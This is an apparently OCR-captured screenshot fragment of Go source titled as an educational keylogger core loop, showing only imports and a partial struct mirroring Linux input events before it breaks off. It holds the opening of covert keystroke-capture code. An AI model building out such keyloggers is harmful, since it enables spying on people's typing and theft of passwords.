
keylogger core loop — Go (educational
reference)
package main

import (

    "encoding/binary"

    "fmt"

    "os"

)

// inputEvent mirrors the Linux input_ev
type inputEvent struct {

    Sec   uint64 // timeval seconds

    Usec  uint64 // timeval microseconds
    Type  uint16 // event type (EV_KEY =